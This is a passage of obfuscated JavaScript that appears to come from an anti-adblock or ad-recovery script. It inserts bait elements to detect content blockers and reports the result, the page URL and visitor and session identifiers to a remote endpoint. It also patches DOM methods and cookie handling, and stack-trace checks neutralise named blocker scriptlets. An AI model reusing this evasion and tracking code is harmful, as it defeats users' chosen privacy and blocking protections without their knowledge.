crypto&&crypto[p7(0x312)]&&crypto[p7(0x312)][p7(0xe6b)](crypto)};let aK;const aa=new Uint8Array(0x10);function aG(){const LY=p7;if(!aK){if(LY(0x6b1)==typeof crypto||!crypto[LY(0x8d7)])throw new Error(LY(0x261));aK=crypto[LY(0x8d7)][LY(0xe6b)](crypto);}return aK(aa);}const ah=[];for(let Gc=0x0;Gc<0x100;++Gc)ah[p7(0x6e2)]((Gc+0x100)[p7(0xc05)](0x10)[p7(0x87b)](0x1));const aM=function(GC,GU,Gr){const Lt=p7;if(a9[Lt(0x312)]&&!GU&&!GC)return a9[Lt(0x312)]();const Gl=(GC=GC||{})[Lt(0x3ff)]||(GC[Lt(0x1e7)]||aG)();if(Gl[0x6]=0xf&Gl[0x6]|0x40,Gl[0x8]=0x3f&Gl[0x8]|0x80,GU){Gr=Gr||0x0;for(let GS=0x0;GS<0x10;++GS)GU[Gr+GS]=Gl[GS];return GU;}return function(GQ,Gw=0x0){const LJ=Lt;return(ah[GQ[Gw+0x0]]+ah[GQ[Gw+0x1]]+ah[GQ[Gw+0x2]]+ah[GQ[Gw+0x3]]+'-'+ah[GQ[Gw+0x4]]+ah[GQ[Gw+0x5]]+'-'+ah[GQ[Gw+0x6]]+ah[GQ[Gw+0x7]]+'-'+ah[GQ[Gw+0x8]]+ah[GQ[Gw+0x9]]+'-'+ah[GQ[Gw+0xa]]+ah[GQ[Gw+0xb]]+ah[GQ[Gw+0xc]]+ah[GQ[Gw+0xd]]+ah[GQ[Gw+0xe]]+ah[GQ[Gw+0xf]])[LJ(0x2b2)]();}(Gl);},ab=GC=>{const LE=p7;if(Object[LE(0x349)])return Object[LE(0x349)](GC);{const GU={};return GC[LE(0x8f0)]((Gr,Gl)=>GU[Gl]=Gr),GU;}};let av=!0x1,as=[],aj=!0x0,aq=0x1,ai='';function aI(){const Lk=p7;if(ai)return ai;try{ai=document[Lk(0xedb)][Lk(0x3ae)](Lk(0xe6e))||Lk(0xc0e);}catch(GC){}return ai;}let am='',aO=!0x1;async function aY(GC,GU,Gr,Gl){const LF=p7;var GS;if(aj&&GU&&async function(GQ){const LR=a2a,Gw=await async function(GV){const Lx=a2a;await(0x0,KM['c'])(async GX=>{const Ld=a2a;for(document[Ld(0x6f1)]&&GX();!document[Ld(0x6f1)];)await Kg(0x64);GX();});const GP=await async function(GX){const LD=a2a,GH=(0x0,K0['Wq'])({'protectUrlContext':'v7'===GX[LD(0xc65)]||'v8'===GX[LD(0xc65)]?{'version':GX[LD(0xc65)],'originalHostname':GX[LD(0x5fc)],'bidder':void 0x0,'randomize':!0x0}:GX,'url':''[LD(0xb4a)](K1['A'][LD(0xd41)],LD(0x5c9)),'endpoint':K1['A'][LD(0xd41)]}),Gu=await fetch(GH);if(0xc8!==Gu[LD(0x809)])return[];const Gg=await Gu[LD(0x774)](),h0=KJ['A'][LD(0xc8d)](Gg);return JSON[LD(0xb00)](h0);}(GV),GN=[],Gn=document[Lx(0xf40)](Lx(0x46d));Gn[Lx(0x712)][Lx(0xfb)](Lx(0xd1a),Lx(0xc0e));const Gy=[];for(const GX of GP){const GH=GX[Lx(0xf07)][Lx(0x195)](a8)[Lx(0xd4b)](Gg=>void 0x0!==Gg),Gu=[];for(const Gg of GH){var Go;const h0=null!==(Go=Gg[Lx(0x95c)])&&void 0x0!==Go?Go:Lx(0x46d),h1=document[Lx(0xf40)](h0);for(const h3 of Gg[Lx(0xc80)])h1[Lx(0xf22)](h3[Lx(0xd87)],h3[Lx(0x302)]);h1[Lx(0x712)][Lx(0xfb)](Lx(0xd1a),Lx(0xe1f)),h1[Lx(0x712)][Lx(0xfb)](Lx(0x560),Lx(0x7b5));const h2=document[Lx(0xf40)](Lx(0x46d));h2[Lx(0xe47)](h1),Gn[Lx(0xe47)](h2),Gu[Lx(0x6e2)]({'element':h1,'selector':Gg,'blocked':!0x1});}Gy[Lx(0x6e2)]({'id':GX['id'],'probes':Gu});}document[Lx(0x6f1)][Lx(0xe47)](Gn),await Kg(0xa);for(const {id:h4,probes:h5}of Gy){for(const h6 of h5)Lx(0xc0e)===window[Lx(0x9f7)](h6[Lx(0xa2b)])[Lx(0xd1a)]&&(h6[Lx(0xcdc)]=!0x0);h5[Lx(0xd4b)](h7=>h7[Lx(0xcdc)])[Lx(0x7ae)]/h5[Lx(0x7ae)]>=0.6&&GN[Lx(0x6e2)](h4);}return Gn[Lx(0x3ef)](),GN;}(GQ);ak(GQ,LR(0x2d1),new Map([[LR(0x754),Gw[LR(0x149)](',')]])),await ax(GQ);}(GC),ak(GC,LF(0xeba),new Map([[LF(0xd4f),K1['A'][LF(0xb85)]],[LF(0xd22),GU?LF(0xd70):LF(0x7dd)],[LF(0x4b6),Gr?LF(0xd70):LF(0x7dd)],[LF(0xa78),null!==(GS=K2['A'][LF(0x3d3)](LF(0xa78)))&&void 0x0!==GS?GS:''],[LF(0xc53),window[LF(0xe7a)]?LF(0xd70):LF(0x7dd)],[LF(0x2ea),GU?String((0x0,a5['Ki'])()):LF(0x579)]])),await ax(GC),Gl&&!aO){aO=!0x0;const GQ=window[LF(0x841)][LF(0x466)][LF(0x501)](LF(0x69b))||window[LF(0x841)][LF(0x466)][LF(0x501)](LF(0xddb));let Gw=aJ(GQ);window[LF(0xa22)](()=>{const GV=aJ(GQ);Gw!==GV&&(Gw=GV,aY(GC,GU,Gr,Gl));},0x64);}}function aJ(GC){const LZ=p7,GU=window[LZ(0x841)][LZ(0x816)][LZ(0x2fb)]('#')[0x0];return GC?GU[LZ(0x2fb)]('?')[0x0]:GU;}async function aE(GC,GU){const Lp=p7;ak(GC,Lp(0x9a3),new Map([[Lp(0xd4f),K1['A'][Lp(0xb85)]],...GU]));}function ak(GC,GU,Gr){const LL=p7;aZ(Gr);const Gl=aI();if(Gl&&Gr[LL(0x207)](LL(0xe6e),Gl),K4['A'][LL(0xbb5)](LL(0x101)[LL(0xb4a)](GU,')'),ab(Gr)),a7['A'][LL(0xc29)]())return ad(GU,Gr);aD(GC,GU,Gr);}const ad=(GC,GU)=>{const LW=p7;let Gr=window;for(;Gr!==Gr[LW(0x124)][LW(0x5ba)];)Gr=Gr[LW(0x124)][LW(0x5ba)],Gr[LW(0xa16)]({'as_key':LW(0x838),'event':GC,'params':GU},'*');},aD=(GC,GU,Gr)=>{const LA=p7;var Gl;Gr[LA(0x207)](LA(0xc51),aq[LA(0xc05)]()),as[LA(0x6e2)]({'name':GU,'params':ab(Gr)}),av||(av=!0x0,Gl=async()=>{av=!0x1,await ax(GC);},K9['A'][LA(0x3d3)](window)[LA(0x240)]?K9['A'][LA(0x3d3)](window)[LA(0x240)][LA(0x915)](window,Gl):K9['A'][LA(0x3d3)](window)[LA(0x3c0)][LA(0x915)](window,Gl,0x64));};async function ax(GC){const Lz=p7,GU=as;if(as=[],0x0===GU[Lz(0x7ae)])return;if(K1['A'][Lz(0xbb5)])return;if(!aj)return;const Gr=await(0x0,Kj['C8'])(GC,K1['A'][Lz(0xd41)])?(0x0,Kj['XV'])(K1['A'][Lz(0xd41)],0x0):K1['A'][Lz(0xd41)],Gl=Gr+Lz(0xa0a)[Lz(0xb4a)](location[Lz(0xbf)]),GS=KJ['A'][Lz(0x4fc)](JSON[Lz(0x19a)](GU));await a4['G'][Lz(0x228)](Lz(0x4c9),(0x0,K0['Wq'])({'protectUrlContext':'v7'===GC[Lz(0xc65)]||'v8'===GC[Lz(0xc65)]?{'version':GC[Lz(0xc65)],'originalHostname':GC[Lz(0x5fc)],'bidder':void 0x0,'randomize':!0x0}:GC,'url':Gl,'endpoint':Gr}),GS);}async function aR(GC,GU,Gr){const LT=p7;let Gl=arguments[LT(0x7ae)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;Gr[LT(0x207)](LT(0xc51),Gl[LT(0xc05)]()),aZ(Gr),K4['A'][LT(0xbb5)](LT(0x101)[LT(0xb4a)](GU,')'),ab(Gr));const GS=K1['A'][LT(0xd41)]+LT(0xa0a)[LT(0xb4a)](location[LT(0xbf)]),GQ=KJ['A'][LT(0x4fc)](JSON[LT(0x19a)]([{'name':GU,'params':ab(Gr)}]));await a4['G'][LT(0x228)](LT(0x4c9),(0x0,K0['Wq'])({'protectUrlContext':'v7'===GC[LT(0xc65)]||'v8'===GC[LT(0xc65)]?{'version':GC[LT(0xc65)],'originalHostname':GC[LT(0x5fc)],'bidder':void 0x0,'randomize':!0x0}:GC,'url':GS,'endpoint':K1['A'][LT(0xd41)]}),GQ);}function aF(GC){const Lf=p7;aj=Math[Lf(0x3ff)]()<GC,aq=GC;}function aZ(GC){const LB=p7;GC[LB(0x207)](LB(0xa8e),location[LB(0x816)]),GC[LB(0x207)](LB(0x89e),K1['A'][LB(0xc65)]),GC[LB(0x207)](LB(0xa13),a6['A'][LB(0x730)]()[LB(0xc05)]()),GC[LB(0x207)](LB(0xebe),(0x0,a5['FA'])()),GC[LB(0x207)](LB(0x446),(function(){const Lc=LB,GU=Lc(0x446);try{let Gr=sessionStorage[Lc(0x67e)](GU);return Gr||(Gr=aM(),sessionStorage[Lc(0x618)](GU,Gr)),Gr;}catch(Gl){return'';}}())),GC[LB(0x207)](LB(0x232),am||(am=aM(),am)),GC[LB(0x207)](LB(0xbee),Math[LB(0x367)](performance[LB(0xb14)]())[LB(0xc05)]());}var ap=G(0x1d4b);function aL(GC){const LC=p7,GU=new TextEncoder()[LC(0x4fc)](GC);let Gr='';for(const Gl of GU)Gr+=String[LC(0xe75)](Gl);return btoa(Gr);}function aW(GC,GU,Gr){return Gl=>{const LU=a2a;var GS;const GQ=LU(0x61a)==typeof(null==Gl?void 0x0:Gl[LU(0x1de)])?Gl[LU(0x1de)]:!(null==Gl||null===(GS=Gl[LU(0x1de)])||void 0x0===GS||!GS[LU(0xb0e)]),Gw=LU(0x61a)==typeof Gr?Gr:!(null==Gr||!Gr[LU(0xb0e)]);return Gl[LU(0x336)]===GC&&GQ===Gw&&GU===Gl[LU(0x5a5)];};}const aA=GC=>{const Lr=p7;if(GC[Lr(0x3ad)])return;GC[Lr(0x3ad)]=!0x0;const GU=GC[Lr(0xa1f)][Lr(0xd2b)],Gr=GC[Lr(0xa1f)][Lr(0x2d3)],Gl=()=>{const Ll=Lr,GS=new Error()[Ll(0x95b)];return!(!GS||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[Ll(0x447)](GS));};GC[Lr(0xa1f)][Lr(0xd2b)]=function(){const LS=Lr;return Gl()?arguments[LS(0x7ae)]<=0x0?void 0x0:arguments[0x0]:GU(...arguments);},GC[Lr(0xa1f)][Lr(0x2d3)]=function(){const Le=Lr;return Gl()?arguments[Le(0x7ae)]<=0x0?void 0x0:arguments[0x0]:Gr(...arguments);};};function az(GC,GU){const LQ=p7;GU[LQ(0x81f)]||GU[LQ(0x1c6)]||(GU[LQ(0x81f)]=!0x0,GU[LQ(0x3ad)]||K4['A'][LQ(0x95d)](LQ(0xecf)),K9['A'][LQ(0xb50)](GU),aB(GC,GU),aT(GU[LQ(0xb01)]));}const aT=GC=>{const Lw=p7;GC[Lw(0x969)]=[],GC[Lw(0x1b2)](Lw(0xa77),()=>null);};function af(GC){const LV=p7;let GU=!0x0,Gr='';try{Gr=GC[LV(0x841)][LV(0x816)];}catch(Gl){GU=!0x1;}return GU;}const aB=(GC,GU)=>{const LP=p7;{const Gn=GU[LP(0x133)][LP(0x7ed)][LP(0x24b)],Gy=GU[LP(0xa1f)][LP(0x675)](GU[LP(0x133)][LP(0x7ed)],LP(0x24b));Gn&&Gy&&Gy[LP(0xaf0)]&&Gy[LP(0x11a)]&&K9['A'][LP(0x3d3)](GU)[LP(0x484)][LP(0x915)](Gn)[LP(0xa73)](LP(0xc6f))&&GU[LP(0xa1f)][LP(0xd2b)](GU[LP(0x133)][LP(0x7ed)],LP(0x24b),{'get':function(){}});}aU(GU,LP(0xa96),LP(0xc05),function(){const LN=LP;if(this[LN(0x789)])return LN(0x611)[LN(0xb4a)](this[LN(0xd87)],LN(0x3e5));for(var Go=arguments[LN(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];return K9['A'][LN(0x3d3)](GU)[LN(0x484)][LN(0x915)](this,...GX);}),ar(GU,LP(0xb66),LP(0x8b1),{'get':function(){const Ln=LP;for(var Go=arguments[Ln(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];const Gu=K9['A'][Ln(0x3d3)](GU)[Ln(0xb7b)][Ln(0x3d3)][Ln(0x915)](this,...GX);return Gu?(0x0,Ks['QS'])(Gu):Gu;},'set':function(Go){const Ly=LP;for(var GX=arguments[Ly(0x7ae)],GH=new Array(GX>0x1?GX-0x1:0x0),Gu=0x1;Gu<GX;Gu++)GH[Gu-0x1]=arguments[Gu];return K9['A'][Ly(0x3d3)](GU)[Ly(0xb7b)][Ly(0x207)][Ly(0x915)](this,Ly(0x567)==typeof Go?(0x0,Ks['Vd'])({'protectUrlContext':GC,'style':Go,...GH}):Go),Go;}}),aU(GU,LP(0xb66),LP(0xe06),function(Go){const Lo=LP;if(this[Lo(0xc5b)])return this[Go];for(var GX=arguments[Lo(0x7ae)],GH=new Array(GX>0x1?GX-0x1:0x0),Gu=0x1;Gu<GX;Gu++)GH[Gu-0x1]=arguments[Gu];return K9['A'][Lo(0x3d3)](GU)[Lo(0x7a2)][Lo(0x915)](this,Go,...GH);}),aU(GU,LP(0xb66),LP(0xfb),function(Go,GX){const LX=LP;if(this[LX(0xc5b)])return this[Go]=GX;for(var GH=arguments[LX(0x7ae)],Gu=new Array(GH>0x2?GH-0x2:0x0),Gg=0x2;Gg<GH;Gg++)Gu[Gg-0x2]=arguments[Gg];K9['A'][LX(0x3d3)](GU)[LX(0x71b)][LX(0x915)](this,Go,LX(0x567)==typeof GX?(0x0,Ks['oY'])({'protectUrlContext':GC,'value':GX}):GX,...Gu);}),aU(GU,LP(0xd9c),LP(0x90e),function(Go,GX){const LH=LP;return K9['A'][LH(0x3d3)](GU)[LH(0x8b9)][LH(0x915)](this,(0x0,Ks['dv'])({'protectUrlContext':GC,'stylesheet':Go}),GX);}),aU(GU,LP(0xd9c),LP(0x79f),function(Go){const Lu=LP,GX=(0x0,Ks['dv'])({'protectUrlContext':GC,'stylesheet':Go});return K9['A'][Lu(0x3d3)](GU)[Lu(0x301)][Lu(0x915)](this,GX);}),ar(GU,LP(0x41e),LP(0xb6f),{'get':function(){const Lg=LP;for(var Go=arguments[Lg(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];const Gu=K9['A'][Lg(0x3d3)](GU)[Lg(0x808)][Lg(0x3d3)][Lg(0x915)](this,...GX);return Gu?Gu[Lg(0x2fb)](';')[Lg(0x195)](Gg=>Gg[Lg(0x645)]())[Lg(0x195)](Gg=>{const W0=Lg,h0=Gg[W0(0x5c0)]('=');return[Gg[W0(0x11d)](0x0,h0),Gg[W0(0x11d)](h0+0x1)];})[Lg(0x195)](Gg=>{const W1=Lg;let [h0,h1]=Gg;if((0x0,Kh['_'])(h0)){const [h2,h3,h4]=(0x0,Kh['ks'])(h0)[W1(0x2fb)](';');if(h4)return[h4,h1];}return[h0,h1];})[Lg(0x195)](Gg=>{const W2=Lg;let [h0,h1]=Gg;return''[W2(0xb4a)](h0,'=')[W2(0xb4a)](h1);})[Lg(0x149)](';\x20'):Gu;},'set':function(Go){const W3=LP,GX=aw(GU)||new URL(GU[W3(0x841)][W3(0x816)]);for(var GH=arguments[W3(0x7ae)],Gu=new Array(GH>0x1?GH-0x1:0x0),Gg=0x1;Gg<GH;Gg++)Gu[Gg-0x1]=arguments[Gg];const h0=K9['A'][W3(0x3d3)](GU)[W3(0x808)][W3(0x3d3)][W3(0x915)](this,...Gu),h1=h0?h0[W3(0x2fb)](';')[W3(0x195)](h5=>h5[W3(0x645)]())[W3(0x195)](h5=>{const W4=W3,h6=h5[W4(0x5c0)]('=');return[h5[W4(0x11d)](0x0,h6),h5[W4(0x11d)](h6+0x1)];})[W3(0xd4b)](h5=>{let [h6,h7]=h5;return(0x0,Kh['_'])(h6);})[W3(0x195)](h5=>{const W5=W3;let [h6,h7]=h5;return[h6,h7,...(0x0,Kh['ks'])(h6)[W5(0x2fb)](';')];})[W3(0x195)](h5=>{let [h6,h7,h8,h9,hK]=h5;return{'key':h6,'value':h7,'domain':h8,'path':h9,'name':hK};}):[],h2=(h5=>(0x0,Kn[W3(0x136)])(h5,{'decodeValues':!0x1}))(Go);if(void 0x0===h2[W3(0xad)]&&(h2[W3(0xad)]=GU[W3(0xa52)][W3(0xbf)]),h3=(h3=h2[W3(0xad)])[W3(0xe3c)]('.')?h3[W3(0x87b)](0x1):h3,GX[W3(0xbf)]===GC[W3(0x5fc)]&&(!h3||GX[W3(0xbf)][W3(0x501)](h3)))return K9['A'][W3(0x3d3)](GU)[W3(0x808)][W3(0x207)][W3(0x915)](this,Go,...Gu);var h3;const h4=function(h5,h6,h7,h8,h9){const W6=W3,hK=new URL((0x0,K0['EW'])(h6[W6(0x841)][W6(0x816)])?(0x0,K0['sH'])(h6[W6(0x841)][W6(0x816)])[W6(0x819)]:h6[W6(0x841)][W6(0x816)]);if(!h9[W6(0x3c4)]){if('/'===hK[W6(0xaa6)])h9[W6(0x3c4)]='/';else{const ha=hK[W6(0xaa6)][W6(0x2fb)]('/')[W6(0x87b)](0x0,-0x1)[W6(0x149)]('/');h9[W6(0x3c4)]=ha||'/';}}return h9[W6(0xad)]||(h9[W6(0xad)]=hK[W6(0xbf)]),h9[W6(0xad)][W6(0xe3c)]('.')||(h9[W6(0xad)]='.'+h9[W6(0xad)]),((hG,hh,hM,hb,hv)=>{const W7=W6,hs=hM[W7(0x88e)](hi=>hi[W7(0xd87)]===hb[W7(0xd87)]&&hi[W7(0xad)]===hb[W7(0xad)]&&hi[W7(0x3c4)]===hb[W7(0x3c4)]),hj=hs?hs[W7(0x756)]:(0x0,Kh['md'])(''[W7(0xb4a)](hb[W7(0xad)],';')[W7(0xb4a)](hb[W7(0x3c4)],';')[W7(0xb4a)](hb[W7(0xd87)]),(0x0,KN['$o'])()),hq={'httpOnly':hb[W7(0x95e)],'maxAge':hb[W7(0xb57)],'encode':hi=>hi};return hq[W7(0x3c4)]=function(hi,hI){const W8=W7,hm=(0x0,K0['rI'])(hI);if('v7'===hi[W8(0xc65)])return'/'[W8(0xb4a)](K0['lv'],'/')[W8(0xb4a)](hi[W8(0x5fc)],'/')[W8(0xb4a)]((0x0,Ky['Y_'])(hi[W8(0x94f)]),'/')[W8(0xb4a)](hm);if('v8'===hi[W8(0xc65)])return'/'[W8(0xb4a)](K0['ep'],'/')[W8(0xb4a)](hi[W8(0x5fc)],'/')[W8(0xb4a)]((0x0,Ky['Y_'])(hi[W8(0x94f)]),'/')[W8(0xb4a)](hm);if(W8(0xc15)===hi[W8(0xc65)])return'/'[W8(0xb4a)](K0['Ph'],'/')[W8(0xb4a)](hi[W8(0x5fc)],'/')[W8(0xb4a)](hm);if(W8(0x287)===hi[W8(0xc65)])return'/'[W8(0xb4a)](K0['g3'],'/')[W8(0xb4a)](hi[W8(0x5fc)],'/')[W8(0xb4a)](hm);if(W8(0x695)===hi[W8(0xc65)])return'/'[W8(0xb4a)](K0['qF'],'/')[W8(0xb4a)](hi[W8(0x5fc)],'/')[W8(0xb4a)](hm);throw new Error(W8(0xc0f)[W8(0xb4a)](hi));}(hG,hb[W7(0xad)]),hq[W7(0xad)]=new URL((0x0,Kj['aV'])(hh))[W7(0xbf)],hv&&(hq[W7(0x870)]=hv),hq[W7(0xb9e)]=!0x0,hq[W7(0x230)]=W7(0xc0e),hb[W7(0x464)]&&!isNaN(hb[W7(0x464)][W7(0x524)]())&&(hq[W7(0x464)]=hb[W7(0x464)]),(0x0,KP['l'])(hj,hb[W7(0x302)],hq);})(h5,h7,h8,h9);}(GC,GU,K1['A'][W3(0xd41)],h1,h2);return K9['A'][W3(0x3d3)](GU)[W3(0x808)][W3(0x207)][W3(0x915)](this,h4,...Gu);}}),aU(GU,LP(0x41e),LP(0x4cc),function(Go){const W9=LP;return K9['A'][W9(0x3d3)](GU)[W9(0x5f0)][W9(0x915)](this,(0x0,Kh['md'])(Go));}),aU(GU,LP(0xb01),LP(0x4cc),function(Go){const WK=LP;return WK(0x567)!=typeof Go&&(Go=GU[WK(0xb7e)](Go)),K9['A'][WK(0x3d3)](GU)[WK(0xd5e)][WK(0x915)](this,(0x0,Kh['md'])(Go));}),aU(GU,LP(0x41e),LP(0xb2a),function(Go){const Wa=LP;return K9['A'][Wa(0x3d3)](GU)[Wa(0x69e)][Wa(0x915)](this,(0x0,Kh['md'])(Go));}),aU(GU,LP(0x41e),LP(0x151),function(Go){const WG=LP;return Go=(0x0,ap['w4'])(Go),K9['A'][WG(0x3d3)](GU)[WG(0x714)][WG(0x915)](this,(0x0,Ks['Qw'])({'protectUrlContext':GC,'selector':Go}));},Go=>Go),aU(GU,LP(0x41e),LP(0x5ff),function(Go){const Wh=LP;return Go=(0x0,ap['w4'])(Go),K9['A'][Wh(0x3d3)](GU)[Wh(0xbb0)][Wh(0x915)](this,(0x0,Ks['Qw'])({'protectUrlContext':GC,'selector':Go}));},Go=>Go),aU(GU,LP(0x41e),LP(0xe0e),function(Go){const WM=LP;let GX=Go[WM(0xc05)]();if(0x0===GX[WM(0x7ae)])return K9['A'][WM(0x3d3)](GU)[WM(0x88b)][WM(0x915)](this,'');const GH=/import\(['"](http.+?)['"]\)/g;GX[WM(0x7e1)](GH)&&(GX=GX[WM(0x5d7)](GH,(h0,h1)=>{const Wb=WM,h2=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':h1,'kind':K0['MN'][Wb(0x5f5)],'baseUrl':K9['A'][Wb(0x3d3)](GU)[Wb(0x3d7)][Wb(0x3d3)][Wb(0x80c)](GU[Wb(0xb01)]),'endpoint':K1['A'][Wb(0xd41)]});return Wb(0xd63)[Wb(0xb4a)](h2,'\x27)');}));let Gu=KA({'_window':GU,'protectUrlContext':GC,'html':GX,'docBaseUrl':K9['A'][WM(0x3d3)](GU)[WM(0x3d7)][WM(0x3d3)][WM(0x80c)](this)})||GX;if(GX[WM(0xa73)](WM(0xd2a))&&GX[WM(0xa73)](WM(0x4d7))&&!GX[WM(0xa73)](WM(0xc54))&&Gu[WM(0xa73)](WM(0xc54))&&(Gu=Gu[WM(0x87b)](0x0,Gu[WM(0xb24)](WM(0xc54)))),!GX[WM(0xa73)]('\x0a')&&GX[WM(0xe3c)](WM(0xb4f))&&GX[WM(0x2fb)]('<')[WM(0x7ae)]-0x1==0x1&&!GX[WM(0xa73)](WM(0xb3e))&&Gu[WM(0x501)](WM(0xb3e))&&(Gu=Gu[WM(0x87b)](0x0,Gu[WM(0xb24)](WM(0xb3e)))),GX[WM(0xe3c)](WM(0x1a5))&&GX[WM(0x501)](WM(0x9a9))){const h0=WM(0xc1b)[WM(0xb4a)]((0x0,Kh['md'])(WM(0x2fd)),'\x22>');Gu=Gu[WM(0x87b)](0x0,Gu[WM(0xb24)](h0)+h0[WM(0x7ae)]);}const Gg=K9['A'][WM(0x3d3)](GU)[WM(0x88b)][WM(0x915)](this,Gu);return this[WM(0x370)]&&(aT(GU[WM(0xb01)]),a2(this[WM(0x370)]),KQ(this[WM(0x370)]),Kb[WM(0x1fb)](this[WM(0x370)]),GU[WM(0x8e8)]&&GU[WM(0x8e8)]()),Gg;}),aU(GU,LP(0x41e),LP(0x104),function(Go){const Wv=LP;return this[Wv(0xe0e)](Go+'\x0a');}),aU(GU,LP(0x7b8),LP(0x4cc),function(Go){const Ws=LP;return K9['A'][Ws(0x3d3)](GU)[Ws(0x31a)][Ws(0x915)](this,(0x0,Kh['md'])(Go));}),aU(GU,LP(0x7b8),LP(0x151),function(Go){const Wj=LP;return Go=(0x0,ap['w4'])(Go),K9['A'][Wj(0x3d3)](GU)[Wj(0xcd6)][Wj(0x915)](this,(0x0,Ks['Qw'])({'protectUrlContext':GC,'selector':Go}));},Go=>Go),aU(GU,LP(0x7b8),LP(0x5ff),function(Go){const Wq=LP;return Go=(0x0,ap['w4'])(Go),K9['A'][Wq(0x3d3)](GU)[Wq(0x7c1)][Wq(0x915)](this,(0x0,Ks['Qw'])({'protectUrlContext':GC,'selector':Go}));},Go=>Go),aU(GU,LP(0xce4),LP(0xb51),function(Go,GX){const Wi=LP;return Wi(0x91f)!==GX?K9['A'][Wi(0x3d3)](GU)[Wi(0xa28)][Wi(0x915)](this,Go,GX):K9['A'][Wi(0x3d3)](GU)[Wi(0xa28)][Wi(0x915)](this,KA({'_window':GU,'protectUrlContext':GC,'html':Go}),GX);}),ar(GU,LP(0xa8c),LP(0x4cb),{'get':function(){const WI=LP;for(var Go=arguments[WI(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];const Gu=K9['A'][WI(0x3d3)](GU)[WI(0x378)][WI(0x3d3)][WI(0x915)](this,...GX);return(0x0,Kh['_'])(Gu)?(0x0,Kh['ks'])(Gu):Gu;},'set':function(Go){const Wm=LP;Go=(0x0,Kh['_'])(Go)?Go:(0x0,Kh['md'])(Go);for(var GX=arguments[Wm(0x7ae)],GH=new Array(GX>0x1?GX-0x1:0x0),Gu=0x1;Gu<GX;Gu++)GH[Gu-0x1]=arguments[Gu];return K9['A'][Wm(0x3d3)](GU)[Wm(0x5e9)][Wm(0x207)][Wm(0x915)](this,Go,...GH);}}),al(GU,LP(0xa8c),LP(0xc80),{'get':function(Go,GX){const WO=LP,GH=Go[GX];return GH?WO(0x7ae)===GX?GH:WO(0xce6)==typeof GH?GX===(null===(Gu=GU[WO(0x415)])||void 0x0===Gu?void 0x0:Gu[WO(0xc4)])?function(){const WY=WO,Gg=GH[WY(0x915)](Go);return new GU[(WY(0xdc))](Gg,{'get':function(h0,h1){const Wt=WY,h2=h0[h1];return h2?Wt(0xd21)===h1?function(){const WJ=Wt,h3=h2[WJ(0x915)](h0);return h3?new Proxy(h3,{'get':function(h4,h5){const WE=WJ,h6=h4[h5];return h6?WE(0x302)===h5?new Proxy(h6,{'get':function(h7,h8){const Wk=WE,h9=h7[h8];if(!h9)return h9;if(Wk(0xd87)===h8&&h9[Wk(0xe3c)](Wk(0x987))){const hK=h9[Wk(0x87b)](0x5);return(0x0,Kh['_'])(hK)?Wk(0x987)+(0x0,Kh['ks'])(hK):h9;}return h9;}}):WE(0xce6)==typeof h6?h6[WE(0xe6b)](h4):h6:h6;}}):h3;}:Wt(0xce6)==typeof h2?h2[Wt(0xe6b)](h0):h2:h2;}});}:GH[WO(0xe6b)](Go):new GU[(WO(0xdc))](GH,{'get':function(Gg,h0){const Wd=WO,h1=Gg[h0];if(!h1)return h1;if(Wd(0xce6)==typeof h1)return h1[Wd(0xe6b)](Gg);if(Wd(0xd87)===h0&&h1[Wd(0xe3c)](Wd(0x987))){const h2=h1[Wd(0x87b)](0x5);return Wd(0x987)+((0x0,Kh['_'])(h2)?(0x0,Kh['ks'])(h2):h2);}return h1;}}):GH;var Gu;}},null),al(GU,LP(0xa8c),LP(0xb17),{'get':function(Go,GX){const WD=LP,GH=Go[GX];if(!GH)return GH;if(WD(0x9ad)===GX)return function(){const Wx=WD,Gu=[];for(var Gg=arguments[Wx(0x7ae)],h0=new Array(Gg),h1=0x0;h1<Gg;h1++)h0[h1]=arguments[h1];return h0[Wx(0x8f0)](h2=>{const WR=Wx;Gu[WR(0x6e2)]((0x0,Kh['md'])(h2));}),GH[Wx(0x80c)](Go,[...Gu]);};if(WD(0x161)===GX)return function(Gu){const WF=WD;return GH[WF(0x80c)](Go,[(0x0,Kh['md'])(Gu)]);};if(WD(0x3ef)===GX)return function(){const WZ=WD;for(var Gu=arguments[WZ(0x7ae)],Gg=new Array(Gu),h0=0x0;h0<Gu;h0++)Gg[h0]=arguments[h0];const h1=Gg[WZ(0x195)](h2=>(0x0,Kh['md'])(h2));return GH[WZ(0x80c)](Go,[...h1]);};if(WD(0x2f7)===GX)return function(Gu,Gg){const Wp=WD;return GH[Wp(0x80c)](Go,[(0x0,Kh['md'])(Gu),Gg]);};if(WD(0x15f)===GX)return function(Gu,Gg){const WL=WD;return GH[WL(0x80c)](Go,[(0x0,Kh['md'])(Gu),(0x0,Kh['md'])(Gg)]);};if(WD(0x302)===GX)return GH[WD(0x2fb)]('\x20')[WD(0x195)](Gu=>(0x0,Kh['_'])(Gu)?(0x0,Kh['ks'])(Gu):Gu)[WD(0x149)]('\x20');if(GX===GU[WD(0x415)][WD(0xc4)])return function(){const WW=WD,Gu=GH[WW(0x915)](Go);return new GU[(WW(0xdc))](Gu,{'get':function(Gg,h0){const WA=WW,h1=Gg[h0];return h1?WA(0xd21)===h0?function(){const Wz=WA,h2=h1[Wz(0x915)](Gg);return h2?new GU[(Wz(0xdc))](h2,{'get':function(h3,h4){const WT=Wz,h5=h3[h4];return h5?WT(0x302)===h4?(0x0,Kh['_'])(h5)?(0x0,Kh['ks'])(h5):h5:WT(0xce6)==typeof h5?h5[WT(0xe6b)](h3):h5:h5;}}):h2;}:WA(0xce6)==typeof h1?h1[WA(0xe6b)](Gg):h1:h1;}});};if(WD(0x567)==typeof GX){const Gu=parseInt(GX);if(!isNaN(Gu))return(0x0,Kh['_'])(GH)?(0x0,Kh['ks'])(GH):GH;}return WD(0xce6)==typeof GH?GH[WD(0xe6b)](Go):GH;},'set':function(Go,GX,GH){const Wf=LP;return Wf(0x302)===GX&&(GH=GH[Wf(0x2fb)]('\x20')[Wf(0x195)](Gu=>(0x0,Kh['_'])(Gu)?Gu:(0x0,Kh['md'])(Gu))[Wf(0x149)]('\x20')),Go[GX]=GH,!0x0;}},function(Go){const WB=LP;return 